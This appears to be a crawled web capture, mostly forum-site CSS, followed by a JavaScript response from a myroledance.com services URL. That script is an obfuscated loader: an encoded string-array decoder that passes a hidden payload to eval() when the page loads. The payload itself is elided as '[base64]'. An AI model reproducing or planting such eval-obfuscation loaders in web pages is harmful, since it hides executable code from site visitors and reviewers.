.pp_inline{color:#000}div.pp_experience .pp_gallery a.pp_arrow_previous,div.pp_experience .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.pp_experience .pp_nav .pp_play{display:none!important}div.pp_experience .pp_nav .pp_play:hover{display:none!important}div.pp_experience .pp_nav .pp_pause{display:none!important}div.pp_experience .pp_nav .pp_pause:hover{display:none!important}div.pp_experience .pp_nav > p{margin:0 8px}div.pp_experience .pp_arrow_previous{height:22px;text-decoration:none!important;color:transparent;text-indent:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}div.pp_experience .pp_arrow_previous:before{content:"\f053";color:#93a6ad;font-size:19px}div.pp_experience .pp_arrow_previous.disabled{height:22px;text-decoration:none!important;color:transparent;text-indent:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);cursor:default}div.pp_experience .pp_arrow_previous.disabled:before{content:"\f053";color:#e6e6e6;font-size:19px}div.pp_experience .pp_arrow_next{height:22px;text-decoration:none!important;color:transparent;text-indent:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}div.pp_experience .pp_arrow_next:before{content:"\f054";color:#93a6ad;font-size:19px}div.pp_experience .pp_arrow_next.disabled{height:22px;text-decoration:none!important;color:transparent;text-indent:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}div.pp_experience .pp_arrow_next.disabled:before{content:"\f054";color:#e6e6e6;font-size:19px}div.pp_experience .pp_loaderIcon{background:url(/_run/assets/23d17637/loader.gif) center center no-repeat}.alto-popover{max-width:300px;border-radius:0;padding:0;border:3px solid #ddd;height:215px;border-radius:5px;background:#FCFCFC}.alto-popover .popover-content{padding:0}.alto-popover .alto-popover-content{width:290px;height:210px;overflow:hidden}.alto-popover .alto-popover-content .loader{width:100%;height:100%}.user-info-default-top{margin-top:20px;position:relative}.user-info-default-avatar{margin:0 0 15px}.user-info-default-username{font-family:proxima_nova_rgregular,sans-serif;font-size:24px;margin-bottom:12px}.user-info-default-skill{position:absolute;left:20px;top:20px;width:65px;overflow:hidden}.user-info-default-rating{position:absolute;right:20px;top:20px;width:65px;overflow:hidden}.spoiler{display:block;width:100%;border:1px solid #ddd;border-radius:4px}.spoiler-title{background:#eee;color:#555;padding:10px}.spoiler-slider{float:right;text-align:right;padding-right:12px;color:#555;cursor:pointer}.spoiler-slider:hover{text-decoration:underline}.spoiler-text{display:none;padding:12px}.am-wrapper{float:left;position:relative;overflow:hidden}.am-wrapper img{position:absolute;outline:none}.alto-photoset{display:block;margin:0;padding:0;overflow:hidden}.editor-insert-picture{width:20px;height:16px!important;background-image:none!important}.editor-insert-picture ul{border:1px solid #c7c7c7!important;border-radius:4px}.editor-insert-picture li{border:0;border-bottom:1px solid #c7c7c7!important;border-radius:4px!important}.editor-insert-picture li:last-child{border-bottom:0!important}.editor-insert-picture li a{background:none;text-align:left;height:24px;line-height:24px;padding:0 0 0 6px !important;width:160px!important;background:#fff;color:#434343!important}.editor-insert-picture li a:hover{background-image:none;background-color:#e6e6e6!important}.image-categories-tree{min-height:130px;border:1px #d3d3d3}li.active.category-show{background-color:#e5e5e5}.image-categories-tree span{float:right}#image-container{overflow:hidden}#image-container img{opacity:.8;margin-bottom:1px}#image-container img:hover{opacity:1}#image-container .masonry-container{padding:0;overflow:hidden}#image-container .masonry-item{padding-left:1px;padding-right:1px}.image-categories-nav-trigger{font-size:13px;color:#93a6ad!important}.image-categories-nav-trigger .options-show{display:inline-block}.image-categories-nav-trigger .options-hide{display:none}.image-categories-nav-trigger.hidden-options .options-show{display:none}.image-categories-nav-trigger.hidden-options .options-hide{display:inline-block}.mce-snippets button > span{font-size:18px!important;font-weight:700;position:relative;top:-1px}

.simtopics-content{line-height:1.7}.simtopics-content a{font-weight:700}.simtopics-topic-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.panel-similar{border:1px solid #eee}.simtopics-list{margin-bottom:5px}

#banners_container{display:block;position:relative;width:300px;height:300px;margin:0 auto;border:1px #CCC solid}#banner_container{position:relative;width:300px;height:300px;overflow:hidden;margin:0 auto}.panel.widget-banneroid{background-color:transparent;border-radius:0;box-shadow:none;text-align:center}.panel-default.widget-banneroid{border:0}.widget-banneroid .panel-body{padding:0}.widget-banneroid{position:relative}.widget-banneroid a img{border:none}#fmBanneroid .control-label{margin-top:8px}#fmBanneroid .control-label.mat0{margin-top:0}#fmBanneroid .inline-radio label{margin-top:8px}#fmBanneroid .jq-file{height:auto}#fmBanneroid #kind_image .controls{margin-bottom:0}@media (max-width: 991px){.panel.widget-banneroid{margin-top:30px!important}}



.thank-block .toggle-vote-users {
    line-height: 3;
}

.thank-block .toggle-vote-users-opened {
    display: none
}

.thank-block .toggle-vote-users-closed {
    display: inline
}

.thank-block .thank-vote-panel.opened .toggle-vote-users-opened {
    display: inline
}

.thank-block .thank-vote-panel.opened .toggle-vote-users-closed {
    display: none
}

.thank-vote-panel {
    margin-top: 25px;
    margin-bottom: 20px;
    min-height: 51px;
    overflow: hidden
}
.thank-vote-panel .js-thank-user-container {
    height: 51px;
    margin: 0;
	margin-top:2px
}
.thank-vote-panel.opened { margin-bottom: 5px}
.thank-vote-panel.opened .js-thank-user-container {
    height: auto;
}
.btn-thx {
	white-space: normal; 
	padding: 8px 15px 6px; 
	width: 135px; 
	font-size: 12px; 
	font-weight: bold; 
	line-height: normal; 
	border-radius:30px;
	box-shadow: inset 0px 1px 0px #3f803f, 0px 2px 0px 1px #3f803f, 0px 0px 0px #999
}

.btn-thx.btn[disabled] {
	box-shadow: inset 0px 1px 0px #999, 0px 2px 0px 1px #999, 0px 0px 0px #999;
	border-color: #c6c6c6;
}

@media (max-width: 991px) {

    .thank-vote-panel .js-thank-user-container {
        margin: 25px 0;
    }
    .thank-vote-panel.opened .js-thank-user-container {
        margin: 25px 0 5px;
    }
    .thank-vote-panel.opened { margin-bottom: 20px}
    .js-thank-user-container.no-users { margin: 0; height: 0}
    .js-thank-user-container.no-more { margin-bottom: 0;}
    .js-thank-user-container.have-users { margin-top: 25px}

    .thank-block .toggle-vote-users {
        line-height: normal;
    }
}

.thank-vote-panel .friend span {
    left: 71%;
    top: 4%
}

.js-thank-user-container {padding: 0; overflow: hidden; list-style: none}
.js-thank-user-container li {
    float: left;
    height: 46px;
    margin: 0 0 20px 0;
    width: 63px;
}
.js-thank-user-container .avatar { width: 46px; height: 46px; vertical-align: baseline; border-radius: 50%}
.js-thank-user-container a {width: 46px; height: 46px; display:inline-block;}
.js-thank-empty span {width: 46px; height: 46px; vertical-align: baseline; border-radius: 50%; display:inline-block;background:#eee}
.js-thank-user {position:relative}




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1806
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"ELTpFUafP",43,4,31))